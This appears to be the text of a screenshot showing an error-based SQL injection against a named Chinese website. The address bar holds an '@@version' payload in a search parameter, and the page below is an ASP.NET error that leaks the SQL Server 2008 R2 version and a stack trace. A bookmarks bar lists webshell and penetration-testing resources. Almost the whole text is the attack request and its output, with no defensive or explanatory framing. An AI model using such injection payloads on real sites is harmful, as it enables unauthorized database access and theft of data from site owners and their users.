 www.hzjys.net/OperationManage/SubSiteMoreIndex.aspx?pkId=1697&subSiteId=285&kw=asda%%27%20and%201=@@version--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... title Everything Search ... 奇云测 -- 测试你的... 移动漏洞云
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation